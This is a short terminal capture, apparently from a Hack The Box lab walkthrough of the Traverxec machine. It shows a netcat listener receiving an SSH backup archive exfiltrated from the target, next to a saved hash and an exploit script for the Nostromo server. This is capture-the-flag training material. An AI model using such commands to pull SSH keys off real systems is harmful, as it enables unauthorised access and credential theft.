 lololekik㉿Ashitaka)-[~/Documents/htb/traverxec]
$ nc -nlvp 1234 > backup-ssh.tgz
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.165] 60478
^C
lololekik㉿Ashitaka)-[~/Documents/htb/traverxec]
$ ls -lisa
total 20
50594592 4 drwxr-xr-x 2 lololekik lololekik 4096 16 déc.  20:13 .
50594022 4 drwxr-xr-x 6 lololekik lololekik 4096 16 déc.  18:20 ..
50594605 4 -rw-r--r-- 1 lololekik lololekik 1915 16 déc.  20:13 backup-ssh.tgz
50594508 4 -rw-r--r-- 1 lololekik lololekik   41 16 déc.  19:22 hash
50594595 4 -rwxr-xr-x 1 lololekik lololekik 1779 16 déc.  18:30 Nostromoexploit.py
lololekik㉿Ashitaka)-[~/Documents/htb/traverxec]
$